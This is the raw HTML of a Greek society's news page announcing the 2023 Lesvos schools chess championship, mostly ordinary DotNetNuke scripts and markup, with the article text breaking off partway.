Zhn0S9PifYRXscxyomsvr3ehR9SY0VEwWnSqOK1HKx9awCG+5FPDU3TAFmPvdpoAuH4oguagk4pThg7JR/ldyJ/0vYQQZC2GwQ7E0aWrMq+UrnK0geV3NR3cfaNdmAKxeB7ezVI0MGE/WG8vFnyiPBY6CtWX95RG14XctkqYkYHNPQBZVeoE/MTN20iZgAV4F/LYi6P8U26ltlqgJqMA7Khs/QNc6q8EgWSi2w815cT" />
</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['Form'];
if (!theForm) {
    theForm = document.Form;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<script src="/WebResource.axd?d=IJdkds91fl0DOoGQ7Q0CY2KPHbGfxBZiDjwkcSZRnLgMYRUwRF4Dddn0up5-o6gqc-rmZUkAVglkUNLL0&amp;t=637729696233813844" type="text/javascript"></script>


<script src="/ScriptResource.axd?d=Hh9rxuAfHPZGHpd18ygdxGDeUT81M2dADxjAnrlvKaW5_Ib-8PChipl4yGBK7UDGgiWS0NvplcZ4DeoGZxKizPXavMzHJM83lrenGmnyvATWomYj29o0NAy84iPXR3j-ocY2tidlJKCAEkYH0&amp;t=fffffffff812781c" type="text/javascript"></script>
<script type="text/javascript">
//<![CDATA[
var __cultureInfo = {"name":"el-GR","numberFormat":{"CurrencyDecimalDigits":2,"CurrencyDecimalSeparator":",","IsReadOnly":false,"CurrencyGroupSizes":[3],"NumberGroupSizes":[3],"PercentGroupSizes":[3],"CurrencyGroupSeparator":".","CurrencySymbol":"€","NaNSymbol":"NaN","CurrencyNegativePattern":8,"NumberNegativePattern":1,"PercentPositivePattern":1,"PercentNegativePattern":1,"NegativeInfinitySymbol":"-∞","NegativeSign":"-","NumberDecimalDigits":2,"NumberDecimalSeparator":",","NumberGroupSeparator":".","CurrencyPositivePattern":3,"PositiveInfinitySymbol":"∞","PositiveSign":"+","PercentDecimalDigits":2,"PercentDecimalSeparator":",","PercentGroupSeparator":".","PercentSymbol":"%","PerMilleSymbol":"‰","NativeDigits":["0","1","2","3","4","5","6","7","8","9"],"DigitSubstitution":1},"dateTimeFormat":{"AMDesignator":"πμ","Calendar":{"MinSupportedDateTime":"\/Date(-62135596800000)\/","MaxSupportedDateTime":"\/Date(253402293599999)\/","AlgorithmType":1,"CalendarType":1,"Eras":[1],"TwoDigitYearMax":2029,"IsReadOnly":false},"DateSeparator":"/","FirstDayOfWeek":1,"CalendarWeekRule":2,"FullDateTimePattern":"dddd, d MMMM yyyy h:mm:ss tt","LongDatePattern":"dddd, d MMMM yyyy","LongTimePattern":"h:mm:ss tt","MonthDayPattern":"d MMMM","PMDesignator":"μμ","RFC1123Pattern":"ddd, dd MMM yyyy HH\u0027:\u0027mm\u0027:\u0027ss \u0027GMT\u0027","ShortDatePattern":"d/M/yyyy","ShortTimePattern":"h:mm tt","SortableDateTimePattern":"yyyy\u0027-\u0027MM\u0027-\u0027dd\u0027T\u0027HH\u0027:\u0027mm\u0027:\u0027ss","TimeSeparator":":","UniversalSortableDateTimePattern":"yyyy\u0027-\u0027MM\u0027-\u0027dd HH\u0027:\u0027mm\u0027:\u0027ss\u0027Z\u0027","YearMonthPattern":"MMMM yyyy","AbbreviatedDayNames":["Κυρ","Δευ","Τρι","Τετ","Πεμ","Παρ","Σαβ"],"ShortestDayNames":["Κυ","Δε","Τρ","Τε","Πε","Πα","Σα"],"DayNames":["Κυριακή","Δευτέρα","Τρίτη","Τετάρτη","Πέμπτη","Παρασκευή","Σάββατο"],"AbbreviatedMonthNames":["Ιαν","Φεβ","Μαρ","Απρ","Μαϊ","Ιουν","Ιουλ","Αυγ","Σεπ","Οκτ","Νοε","Δεκ",""],"MonthNames":["Ιανουάριος","Φεβρουάριος","Μάρτιος","Απρίλιος","Μάιος","Ιούνιος","Ιούλιος","Αύγουστος","Σεπτέμβριος","Οκτώβριος","Νοέμβριος","Δεκέμβριος",""],"IsReadOnly":false,"NativeCalendarName":"Γρηγοριανό Ημερολόγιο","AbbreviatedMonthGenitiveNames":["Ιαν","Φεβ","Μαρ","Απρ","Μαϊ","Ιουν","Ιουλ","Αυγ","Σεπ","Οκτ","Νοε","Δεκ",""],"MonthGenitiveNames":["Ιανουαρίου","Φεβρουαρίου","Μαρτίου","Απριλίου","Μαΐου","Ιουνίου","Ιουλίου","Αυγούστου","Σεπτεμβρίου","Οκτωβρίου","Νοεμβρίου","Δεκεμβρίου",""]},"eras":[1,"μ.Χ.",null,0]};//]]>
</script>

<script src="/Telerik.Web.UI.WebResource.axd?_TSM_HiddenField_=ScriptManager_TSM&amp;compress=1&amp;_TSM_CombinedScripts_=%3b%3bSystem.Web.Extensions%2c+Version%3d4.0.0.0%2c+Culture%3dneutral%2c+PublicKeyToken%3d31bf3856ad364e35%3ael-GR%3a4ff39ab4-86bc-4f97-a397-bc04a8fc5f51%3aea597d4b%3ab25378d2" type="text/javascript"></script>
<script src="/js/dnn.js" type="text/javascript"></script>
<script type="text/javascript">
//<![CDATA[
function WebForm_OnSubmit() {
if (typeof(ValidatorOnSubmit) == "function" && ValidatorOnSubmit() == false) return false;
return true;
}
//]]>
</script>

<div class="aspNetHidden">

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="CA0B0334" />
	<input type="hidden" name="__VIEWSTATEENCRYPTED" id="__VIEWSTATEENCRYPTED" value="" />
	<input type="hidden" name="__EVENTVALIDATION" id="__EVENTVALIDATION" value="+7O3UDPBAWiBQHjeZ41sy4XHEm7newREm+UGWcZ0LYeFIEvWCC8uwdVg9/xdM9gMxIF0FTTYzONCf8j3+Gkkz6CIyPYyX1d1bNyw5+QKUGsaOMC1cyiT9Q0KCHPnH7UChDJQdWhdsa1DsgPaScMu7iMLZ4XP6cGpbp+g/1c3+EyEQeZAslB5SBbSLdD5eBZUqRqBZW4pEaHD88Mb+KqQ1u/b94t/trxRHMhZB/czNRtj6/[base64]/vO2MwoPx83PTpvgXriItkzNDPVKREX0uF09d/m1Xixw3/fa6LoVtHaN9HfY13iOEiRSwCbaCvD1cbg5Dr25B3kd1fqmCdlAyPQJ4l/rpKYv3yLggjQNlLaHE/9QXWB7HDMRoFSa2EIjR9D7v/oxUppbm56Hr3f6Cm/E/wDae/QI/0Z4la/aFsrhwpm8O6Xtl8QXTrNnUmHagTXWrmH+kt9c6QsQfLjuGi38+MorTiogXVg2KcGFXJJcnjb2pS9L/Gd4lPC1c8AAWwu4w8v0rKUk+ibuD6Oeg/U2/4TqXIJ5UFZh+gq7jvDzICPU90OQNl1K+kznhOIRp1CH/23t2jBwF8gzizhtjagSm1sdB98rYGQ7VmD/d7bIKhyc6i19SCvLqLrYJ26v7mofELg9djuvGrguJSZEjjhPf8FUTOS02y/+OPNyIKAsSZCaIrl9haAZ3BZDTG2/LoxwZ2OXUVQDfNn0kiRwd+1GVV/LmCM79cjXUmEp9P35REJCuKujqcyFKB5gWWTcULIxdn8E15iNm+RKG1s1oF4erJnS15hCm/lJZZsMhyoGfuIatdTb9/FqxfrLfNZkyLBLVzGlvFUyJsevVemQ1mmBrQuyiLMw42kUwTRipKIdPNJu2cN/Ic1WJVvb0RIe/Uauv37WbMcbSwwB4T/ABXZbzYRRANlTix/K1i0KLJZKlaSDGE43Bvr376FQTFZgXLxUcJQBc6LG+5wcVgKF5vQ2FjOSbGZ5SMLvTI5OKwytBazkWv7JYKZCs=" />
</div><script type="text/javascript">
//<![CDATA[
Sys.WebForms.PageRequestManager._initialize('ScriptManager', 'Form', ['tdnn$ctr548$ViewEasyDNNNewsMain$ctl00$upPanelComments','dnn_ctr548_ViewEasyDNNNewsMain_ctl00_upPanelComments','tdnn$ctr549$ViewEasyDNNNewsCalendar$upCalendar','dnn_ctr549_ViewEasyDNNNewsCalendar_upCalendar','tdnn$ctr551$ViewEasyDNNNewsSearch$upSearch','dnn_ctr551_ViewEasyDNNNewsSearch_upSearch'], [], [], 90, '');
//]]>
</script>

        <script src="/js/dnn.modalpopup.js?cdv=38" type="text/javascript"></script><script src="/resources/shared/scripts/jquery/jquery.hoverintent.min.js?cdv=38" type="text/javascript"></script><script src="/desktopmodules/easydnnnews/static/rateit/js/jquery.rateit_2.2.js?cdv=38" type="text/javascript"></script><script src="/desktopmodules/easydnnnews/static/qtip/jquery.qtip_2.2.min.js?cdv=38" type="text/javascript"></script><script src="/desktopmodules/easydnnnewscategoriesmenu/js/category_menu_2.2.js?cdv=38" type="text/javascript"></script><script src="/js/dnn.servicesframework.js?cdv=38" type="text/javascript"></script><script src="/js/dnncore.js?cdv=38" type="text/javascript"></script><script src="/resources/search/searchskinobjectpreview.js?cdv=38" type="text/javascript"></script><script src="/resources/shared/scripts/dnn.jquery.js?cdv=38" type="text/javascript"></script><script src="/desktopmodules/easydnnnews/js/jquery.cookie_2.2.js?cdv=38" type="text/javascript"></script><script src="/desktopmodules/easydnnnews/static/fluidvids/fluidvids_custom.min.js?cdv=38" type="text/javascript"></script><script src="/desktopmodules/easydnnnews/static/easydnnsolutions/easydnnsolutions_1.1_2.2.js?cdv=38" type="text/javascript"></script>
        
        
<!--[if lt IE 9]>
<script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script>
<![endif]-->



<div id="ControlPanelWrapper">
  
</div>
<div id="skin_wrapper">
  <!--start skin header-->
  <header id="skin_header" class="header_position">
    <div class="header_style skin_width clearafter">
      <!--start site logo-->
      <div class="logo_style">
        <a id="dnn_dnnLOGO_hypLogo" title="Η Λέσχη Πλωμαρίου «Βενιαμίν Ο Λέσβιος» (ΛΒΛ)" href="http://www.veniaminlesviossociety.gr/"><img id="dnn_dnnLOGO_imgLogo" src="/Portals/0/veniamin_final.png" alt="Η Λέσχη Πλωμαρίου «Βενιαμίν Ο Λέσβιος» (ΛΒΛ)" style="border-width:0px;" /></a>
      </div>
      <!--end site logo-->
      <!--start top icons-->
      <div class="icons_menu">
        <div class="icon_search">
          <div class="icon_search_style icon_hover">
            <div id="search">
		<LABEL FOR="dnn_dnnSearch_txtSearch" style="display:none">DNNSEARCH TEXT FIELD</label>
	
			<span id="dnn_dnnSearch_ClassicSearch">
    
    
    <span class="searchInputContainer" data-moreresults="See More Results" data-noresult="No Results Found">
        <input name="dnn$dnnSearch$txtSearch" type="text" maxlength="255" size="20" id="dnn_dnnSearch_txtSearch" class="NormalTextBox" autocomplete="off" placeholder="Search..." />
        <a class="dnnSearchBoxClearText"></a>
    </span>
    <a id="dnn_dnnSearch_cmdSearch" class="SearchButton" href="javascript:__doPostBack(&#39;dnn$dnnSearch$cmdSearch&#39;,&#39;&#39;)">Αναζήτηση</a>
</span>


<script type="text/javascript">
    $(function() {
        if (typeof dnn != "undefined" && typeof dnn.searchSkinObject != "undefined") {
            var searchSkinObject = new dnn.searchSkinObject({
                delayTriggerAutoSearch : 400,
                minCharRequiredTriggerAutoSearch : 2,
                searchType: 'S',
                enableWildSearch: true,
                cultureCode: 'el-GR',
                portalId: -1
                }
            );
            searchSkinObject.init();
            
            
            // attach classic search
            var siteBtn = $('#dnn_dnnSearch_SiteRadioButton');
            var webBtn = $('#dnn_dnnSearch_WebRadioButton');
            var clickHandler = function() {
                if (siteBtn.is(':checked')) searchSkinObject.settings.searchType = 'S';
                else searchSkinObject.settings.searchType = 'W';
            };
            siteBtn.on('change', clickHandler);
            webBtn.on('change', clickHandler);
            
            
        }
    });
</script>

        </div><!---/search-->
          </div>
        </div>
        <div class="icon_user">
          
          <div class="user-button user-tipsy" title="Click to Register"><span>
            
<!--close registerGroup-->
            </span></div>
          
<!--close registerGroup-->
        </div>
        <div class="icon_login">
          <div class="login_style">
            
            <div class="login-button user-tipsy" title="Click to Login" ><span>
              <a id="dnn_dnnLOGIN2_loginLink" title="Είσοδος" class="User" onclick="return dnnModal.show(&#39;http://www.veniaminlesviossociety.gr/Login?returnurl=/%CE%9D%CE%AD%CE%B1/ArtMID/548/ArticleID/1308/20%CE%BF-%CE%91%CF%84%CE%BF%CE%BC%CE%B9%CE%BA%CF%8C-%CE%9F%CE%BC%CE%B1%CE%B4%CE%B9%CE%BA%CF%8C-%CE%A0%CF%81%CF%89%CF%84%CE%AC%CE%B8%CE%BB%CE%B7%CE%BC%CE%B1-%CE%A3%CE%BA%CE%AC%CE%BA%CE%B9-%CE%9C%CE%B1%CE%B8%CE%B7%CF%84%CF%8E%CE%BD-%CE%9C%CE%B1%CE%B8%CE%B7%CF%84%CF%81%CE%B9%CF%8E%CE%BD-2023-%CE%A0%CE%B5%CF%81%CE%B9%CF%86%CE%B5%CF%81%CE%B5%CE%B9%CE%B1%CE%BA%CE%AE%CF%82-%CE%95%CE%BD%CF%8C%CF%84%CE%B7%CF%84%CE%B1%CF%82-%CE%9B%CE%AD%CF%83%CE%B2%CE%BF%CF%85&amp;popUp=true&#39;,/*showReturn*/true,300,650,true,&#39;&#39;)" href="http://www.veniaminlesviossociety.gr/Login?returnurl=%2f%ce%9d%ce%ad%ce%b1%2fArtMID%2f548%2fArticleID%2f1308%2f20%ce%bf-%ce%91%cf%84%ce%bf%ce%bc%ce%b9%ce%ba%cf%8c-%ce%9f%ce%bc%ce%b1%ce%b4%ce%b9%ce%ba%cf%8c-%ce%a0%cf%81%cf%89%cf%84%ce%ac%ce%b8%ce%bb%ce%b7%ce%bc%ce%b1-%ce%a3%ce%ba%ce%ac%ce%ba%ce%b9-%ce%9c%ce%b1%ce%b8%ce%b7%cf%84%cf%8e%ce%bd-%ce%9c%ce%b1%ce%b8%ce%b7%cf%84%cf%81%ce%b9%cf%8e%ce%bd-2023-%ce%a0%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%ae%cf%82-%ce%95%ce%bd%cf%8c%cf%84%ce%b7%cf%84%ce%b1%cf%82-%ce%9b%ce%ad%cf%83%ce%b2%ce%bf%cf%85">Είσοδος</a>
<!--close loginGroup-->
              </span></div>
            
            <div class="user_login">
              <a id="dnn_dnnLOGIN_loginLink" title="Είσοδος" class="User" onclick="return dnnModal.show(&#39;http://www.veniaminlesviossociety.gr/Login?returnurl=/%CE%9D%CE%AD%CE%B1/ArtMID/548/ArticleID/1308/20%CE%BF-%CE%91%CF%84%CE%BF%CE%BC%CE%B9%CE%BA%CF%8C-%CE%9F%CE%BC%CE%B1%CE%B4%CE%B9%CE%BA%CF%8C-%CE%A0%CF%81%CF%89%CF%84%CE%AC%CE%B8%CE%BB%CE%B7%CE%BC%CE%B1-%CE%A3%CE%BA%CE%AC%CE%BA%CE%B9-%CE%9C%CE%B1%CE%B8%CE%B7%CF%84%CF%8E%CE%BD-%CE%9C%CE%B1%CE%B8%CE%B7%CF%84%CF%81%CE%B9%CF%8E%CE%BD-2023-%CE%A0%CE%B5%CF%81%CE%B9%CF%86%CE%B5%CF%81%CE%B5%CE%B9%CE%B1%CE%BA%CE%AE%CF%82-%CE%95%CE%BD%CF%8C%CF%84%CE%B7%CF%84%CE%B1%CF%82-%CE%9B%CE%AD%CF%83%CE%B2%CE%BF%CF%85&amp;popUp=true&#39;,/*showReturn*/true,300,650,true,&#39;&#39;)" href="http://www.veniaminlesviossociety.gr/Login?returnurl=%2f%ce%9d%ce%ad%ce%b1%2fArtMID%2f548%2fArticleID%2f1308%2f20%ce%bf-%ce%91%cf%84%ce%bf%ce%bc%ce%b9%ce%ba%cf%8c-%ce%9f%ce%bc%ce%b1%ce%b4%ce%b9%ce%ba%cf%8c-%ce%a0%cf%81%cf%89%cf%84%ce%ac%ce%b8%ce%bb%ce%b7%ce%bc%ce%b1-%ce%a3%ce%ba%ce%ac%ce%ba%ce%b9-%ce%9c%ce%b1%ce%b8%ce%b7%cf%84%cf%8e%ce%bd-%ce%9c%ce%b1%ce%b8%ce%b7%cf%84%cf%81%ce%b9%cf%8e%ce%bd-2023-%ce%a0%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%ae%cf%82-%ce%95%ce%bd%cf%8c%cf%84%ce%b7%cf%84%ce%b1%cf%82-%ce%9b%ce%ad%cf%83%ce%b2%ce%bf%cf%85">Είσοδος</a>
<!--close loginGroup-->
            </div>
          </div>
        </div>
        <div class="icon_lang">
          <div class="icon_lang_style icon_hover">
            <div class="language-object" >


</div>
          </div>
        </div>
        <div id="Language">
          <div class="language-object" >


</div>
        </div>
      </div>
      <!--end top icons-->
      <div class="mobile_nav"><a href="#" class="menuclick"><img alt="Menu" class="click_img" src="/Portals/_default/Skins/Flat-CadetBlue/images/blank.gif" /></a></div>
      <!--start skin menu-->
      <div class="menu_style">
        <nav class="menu_box">
          <!-- DDRmenu v02.00.01 - StandardMenu template --><div id="standardMenu">
  <ul class="rootMenu">
    <li class="item first haschild child-1"><a href="http://www.veniaminlesviossociety.gr/" target=""><span>Αρχική<i class="navarrow"></i></span></a><div class="setHover"></div>
      <div class="subMenu">
        <ul>
          <li class="item first last child-1"><a href="http://www.veniaminlesviossociety.gr/%CE%91%CF%81%CF%87%CE%B9%CE%BA%CE%AE/%CE%A6%CF%8C%CF%81%CE%BF%CF%85%CE%BC" target=""><span>Φόρουμ</span></a></li>
        </ul>
      </div>
    </li>
    <li class="item child-2"><a href="http://www.veniaminlesviossociety.gr/%CE%A0%CF%81%CE%BF%CF%86%CE%AF%CE%BB" target=""><span>Προφίλ</span></a><div class="setHover"></div>
    </li>
    <li class="item child-3"><a href="http://www.veniaminlesviossociety.gr/%CE%A7%CF%81%CE%BF%CE%BD%CE%BF%CE%BB%CF%8C%CE%B3%CE%B9%CE%BF" target=""><span>Χρονολόγιο</span></a><div class="setHover"></div>
    </li>
    <li class="item child-4"><a href="http://www.veniaminlesviossociety.gr/%CE%91%CE%BD%CE%B1%CE%B6%CE%AE%CF%84%CE%B7%CF%83%CE%B7-%CE%A5%CE%BB%CE%B9%CE%BA%CE%BF%CF%8D" target=""><span>Αναζήτηση Υλικού</span></a><div class="setHover"></div>
    </li>
    <li class="item child-5"><a href="http://www.veniaminlesviossociety.gr/%CE%A0%CE%BF%CE%BB%CF%85%CE%BC%CE%AD%CF%83%CE%B1" target=""><span>Πολυμέσα</span></a><div class="setHover"></div>
    </li>
    <li class="item selected breadcrumb child-6"><a href="http://www.veniaminlesviossociety.gr/%CE%9D%CE%AD%CE%B1" target=""><span>Νέα</span></a><div class="setHover"></div>
    </li>
    <li class="item child-7"><a href="http://www.veniaminlesviossociety.gr/%CE%95%CF%86%CE%B1%CF%81%CE%BC%CE%BF%CE%B3%CE%AE" target=""><span>Εφαρμογή</span></a><div class="setHover"></div>
    </li>
    <li class="item last child-8"><a href="http://www.veniaminlesviossociety.gr/%CE%95%CF%80%CE%B9%CE%BA%CE%BF%CE%B9%CE%BD%CF%89%CE%BD%CE%AF%CE%B1" target=""><span>Επικοινωνία</span></a><div class="setHover"></div>
    </li>
  </ul>
</div>
        </nav>
      </div>
      <!--end skin menu-->
    </div>
  </header>
  <div class="top_spacer"></div>
  <!--end skin header-->
  <!--start main area-->
  <div class="skin_main">
    <div class="page_name">
      <div class="skin_width pagename_style">
        <h1>Νέα</h1>
        <div class="breadcrumb_style">
          <span id="dnn_dnnBREADCRUMB_lblBreadCrumb"><a href="http://www.veniaminlesviossociety.gr/Νέα" class="Breadcrumb">Νέα</a></span>

        </div>
      </div>
    </div>
    <section>
      <div class="skin_width">
        <div class="skin_top_content">
          <div class="row-fluid dnnpane">
            <div id="dnn_ContentPane" class="i_content_grid12 span12"><div class="DnnModule DnnModule-DNN_HTML DnnModule-544"><a name="544"></a></div></div>
          </div>
          <div class="row-fluid dnnpane">
            <div id="dnn_OneGrid3" class="i_one_grid3 span3 DNNEmptyPane"></div>
            <div id="dnn_OneGrid9" class="i_one_grid9 span9 DNNEmptyPane"></div>
          </div>
          <div class="row-fluid dnnpane">
            <div id="dnn_TwoGrid4A" class="i_two_grid4a span4 DNNEmptyPane"></div>
            <div id="dnn_TwoGrid4B" class="i_two_grid4b span4 DNNEmptyPane"></div>
            <div id="dnn_TwoGrid4C" class="i_two_grid4c span4 DNNEmptyPane"></div>
          </div>
          <div class="row-fluid dnnpane">
            <div id="dnn_ThreeGrid9" class="i_three_grid9 span9"><div class="DnnModule DnnModule-EasyDNNnews DnnModule-548"><a name="548"></a>

<div class="CadetBlue02_style">
  <div class="CadetBlue02_top_bg">
    <div class="c_icon">
      
	</div>
    <div class="c_title">
      <h2 class="c_titles"><span id="dnn_ctr548_dnnTITLE_titleLabel" class="c_title_CadetBlue">Νέα</span>


</h2>
	</div>
    <div class="CadetBlue02_c_menu">
      
    </div>
    <div class="CadetBlue02_c_help">
	  
	</div>
	<div class="clear_float"></div>
  </div>
  <div class="c_content_style">
    <div id="dnn_ctr548_ContentPane" class="CadetBlue02_content"><!-- Start_Module_548 --><div id="dnn_ctr548_ModuleContent" class="DNNModuleContent ModEasyDNNnewsC">
	
<script type="text/javascript">
	/*<![CDATA[*/
	
	
	
	
	
						eds2_2(function ($) {
							$('#dnn_ctr548_ViewEasyDNNNewsMain_ctl00_pnlViewArticle_edn_printButton').on('click', function (){
								var prtContent = document.getElementById('dnn_ctr548_ViewEasyDNNNewsMain_ctl00_pnlViewArticle'),
									spacelessTitle = '20ο Ατομικό & Ομαδικό Πρωτάθλημα Σκάκι Μαθητών-Μαθητριών 2023 Περιφερειακής Ενότητας Λέσβου'.replace(/\s/g, '_'),
									WinPrint = window.open(this.href, spacelessTitle, 'toolbar=no,location=no,status=no,menubar=no,scrollbars=yes,resizable=yes,width=450,height=250');

								WinPrint.document.write("<!DOCTYPE html PUBLIC \"-//W3C//DTD XHTML 1.0 Strict//EN\" \"http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd\">");
								WinPrint.document.write("<html><head><title>20ο Ατομικό & Ομαδικό Πρωτάθλημα Σκάκι Μαθητών-Μαθητριών 2023 Περιφερειακής Ενότητας Λέσβου</title><link rel=\"stylesheet\" type=\"text/css\" href=\"http://www.veniaminlesviossociety.gr/DesktopModules/EasyDNNnews/Templates/_default/NewsMagazine/NewsMagazine.css\"/></head><body>");
								WinPrint.document.write("<div class=\"eds_news_module_548 news NewsMagazine_Style_brown eds_style_predefined_brown eds_subCollection_news eds_news_NewsMagazine eds_template_Details_Article_Default eds_templateGroup_detailsArticleDefault eds_styleSwitchCriteria_module-548 eds_print\">")
								WinPrint.document.write(prtContent.innerHTML);
								WinPrint.document.write("</div></body></html>");
								WinPrint.document.close();
								WinPrint.focus();

								setTimeout(function () {
									WinPrint.print();
								}, 500);

								return false;
							});
						});
	
	
	
	
	
	

	eds2_2(function ($) {
		if (typeof edn_fluidvids != 'undefined')
			edn_fluidvids.init({
				selector: ['.edn_fluidVideo iframe'],
				players: ['www.youtube.com', 'player.vimeo.com']
			});
		
		
		

	});
	/*]]>*/
</script>



<div class="eds_news_module_548 news NewsMagazine_Style_brown eds_style_predefined_brown eds_subCollection_news eds_news_NewsMagazine eds_template_Details_Article_Default eds_templateGroup_detailsArticleDefault eds_styleSwitchCriteria_module-548">
	

	

	

	

	<div id="dnn_ctr548_ViewEasyDNNNewsMain_ctl00_pnlViewArticle">
		
		
		
		
		
	<article class="edn_article edn_articleDetails">
		
		
		<div class="edn_mediaContainer">
			<picture>
				<source media="(max-width: 480px)" srcset="/Portals/0/EasyDNNNews/1308/400400p548EDNMainimg-20ο-ΣΚΑΚΙΣΤΙΚΟ-ΠΡΩΤΑΘΛΗΜΑ-ΛΕΣΒΟΥ.jpg">
				<source media="(max-width: 640px)" srcset="/Portals/0/EasyDNNNews/1308/600600p548EDNMainimg-20ο-ΣΚΑΚΙΣΤΙΚΟ-ΠΡΩΤΑΘΛΗΜΑ-ΛΕΣΒΟΥ.jpg">
				<img alt="20ο Ατομικό & Ομαδικό Πρωτάθλημα Σκάκι Μαθητών-Μαθητριών 2023 Περιφερειακής Ενότητας Λέσβου" src="/Portals/0/EasyDNNNews/1308/800800p548EDNmainimg-20ο-ΣΚΑΚΙΣΤΙΚΟ-ΠΡΩΤΑΘΛΗΜΑ-ΛΕΣΒΟΥ.jpg" />
			</picture>
			
		</div>
		
		
		<div class="edn_metaDetails">
			<a href="http://www.veniaminlesviossociety.gr/Νέα/PID/548/authorid/2/AuthorName/veniamin_admin">veniamin_admin</a>
			<time> / Σάββατο, 4 Μαρτίου 2023</time>
			<div class="edn_articleCategories"> / Categories: <a href="http://www.veniaminlesviossociety.gr/Νέα/PID/548/ev/1/CategoryID/6/CategoryName/Δελτία-Τύπου" class="_ EDNcategorycolor-default">Δελτία Τύπου</a>, <a href="http://www.veniaminlesviossociety.gr/Νέα/PID/548/ev/1/CategoryID/2/CategoryName/Νέα" class="_ EDNcategorycolor-default">Νέα</a>, <a href="http://www.veniaminlesviossociety.gr/Νέα/PID/548/ev/1/CategoryID/9/CategoryName/Πολιτισμός" class="_ EDNcategorycolor-default">Πολιτισμός</a>, <a href="http://www.veniaminlesviossociety.gr/Νέα/PID/548/ev/1/CategoryID/10/CategoryName/Σκάκι" class="_ EDNcategorycolor-default">Σκάκι</a></div>
		</div>

		
		
		
		<h1 class="edn_articleTitle">20ο Ατομικό & Ομαδικό Πρωτάθλημα Σκάκι Μαθητών-Μαθητριών 2023 Περιφερειακής Ενότητας Λέσβου</h1>
		
		<h2 class="edn_articleTitle edn_articleSubTitle">Προκήρυξη Αγώνων</h2>
		

		
		<p style="color: #222222; background: #fdfefa; margin: 0cm 0cm 0.0001pt; text-align: justify;"><span style="background-color: #ffffff; color: gray;">&Eta;</span><strong style="color: gray; background-color: #ffffff;">&nbsp;&Lambda;&Epsilon;&Sigma;&Chi;&Eta; &Pi;&Lambda;&Omega;&Mu;&Alpha;&Rho;&Iota;&Omicron;&Upsilon; &Beta;&Epsilon;&Nu;&Iota;&Alpha;&Mu;&Iota;&Nu; &Omicron; &Lambda;&Epsilon;&Sigma;&Beta;&Iota;&Omicron;&Sigma;&nbsp;</strong><span style="background-color: #ffffff; color: gray;">&kappa;&alpha;&iota; &omicron;&nbsp;</span><strong style="color: gray; background-color: #ffffff;">&Sigma;&Kappa;&Alpha;&Kappa;&Iota;&Sigma;&Tau;&Iota;&Kappa;&Omicron;&Sigma; &Omicron;&Mu;&Iota;&Lambda;&Omicron;&Sigma; &Delta;&Upsilon;&Tau;&Iota;&Kappa;&Eta;&Sigma; &Lambda;&Epsilon;&Sigma;&Beta;&Omicron;&Upsilon; &lsquo;&rsquo;&Omicron; &Alpha;&Rho;&Iota;&Sigma;&Tau;&Omicron;&Tau;&Epsilon;&Lambda;&Eta;&Sigma;΄΄</strong><span style="background-color: #ffffff; color: gray;">&nbsp;&pi;&rho;&omicron;&kappa;&eta;&rho;ύ&sigma;&sigma;&omicron;&upsilon;&nu; &tau;&omicron; 20</span><sup style="color: gray; background-color: #ffffff;">&omicron;</sup><span style="background-color: #ffffff; color: gray;">&nbsp;&Alpha;&Tau;&Omicron;&Mu;&Iota;&Kappa;&Omicron; &amp; &Omicron;&Mu;&Alpha;&Delta;&Iota;&Kappa;&Omicron; &Pi;&Rho;&Omega;&Tau;&Alpha;&Theta;&Lambda;&Eta;&Mu;&Alpha; &Mu;&Alpha;&Theta;&Eta;&Tau;&Omega;&Nu;-&Mu;&Alpha;&Theta;&Eta;&Tau;&Rho;&Iota;&Omega;&Nu; 2023 &tau;&eta;&sigmaf; &Pi;&epsilon;&rho;&iota;&phi;&epsilon;&rho;&epsilon;&iota;&alpha;&kappa;ή&sigmaf; &Epsilon;&nu;ό&tau;&eta;&tau;&alpha;&sigmaf; &Lambda;έ&sigma;&beta;&omicron;&upsilon; &tau;&omicron; &omicron;&pi;&omicron;ί&omicron; &theta;&alpha; &delta;&iota;&epsilon;&xi;&alpha;&chi;&theta;&epsilon;ί &tau;&eta;&nu;&nbsp;</span><strong style="color: gray; background-color: #ffffff;">&Kappa;&upsilon;&rho;&iota;&alpha;&kappa;ή 12 &Mu;&alpha;&rho;&tau;ί&omicron;&upsilon; 2023</strong><span style="background-color: #ffffff; color: gray;">&nbsp;&sigma;&tau;&iota;&sigmaf; &alpha;ί&theta;&omicron;&upsilon;&sigma;&epsilon;&sigmaf; &tau;&omicron;&upsilon; 5</span><sup style="color: gray; background-color: #ffffff;">&omicron;&upsilon;</sup><span style="background-color: #ffffff; color: gray;">&nbsp;&Gamma;&upsilon;&mu;&nu;&alpha;&sigma;ί&omicron;&upsilon; &Mu;&upsilon;&tau;&iota;&lambda;ή&nu;&eta;&sigmaf;.</span></p>
<p style="color: #222222; background: #fdfefa; margin: 0cm 0cm 0.0001pt; text-align: justify;"><span style="background-color: #ffffff; color: gray;"><br />
</span></p>
<p style="color: #222222; margin: 0cm 0cm 0.0001pt; text-align: justify;"><span style="color: gray;">&Omicron;&iota; &alpha;&gamma;ώ&nu;&epsilon;&sigmaf; &alpha;&pi;&omicron;&tau;&epsilon;&lambda;&omicron;ύ&nu; &tau;&eta;&nu; &pi;&rho;&omicron;&kappa;&rho;&iota;&mu;&alpha;&tau;&iota;&kappa;ή &phi;ά&sigma;&eta; &gamma;&iota;&alpha;</span></p>
<p style="color: #222222; margin: 0cm 0cm 0.0001pt; text-align: justify;"><span style="color: gray;">&tau;&omicron; 34<sup>&omicron;</sup>&nbsp;&Pi;&alpha;&nu;&epsilon;&lambda;&lambda;ή&nu;&iota;&omicron; &Alpha;&tau;&omicron;&mu;&iota;&kappa;ό &Pi;&rho;&omega;&tau;ά&theta;&lambda;&eta;&mu;&alpha; &Mu;&alpha;&theta;&eta;&tau;ώ&nu;-&Mu;&alpha;&theta;&eta;&tau;&rho;&iota;ώ&nu;</span></p>
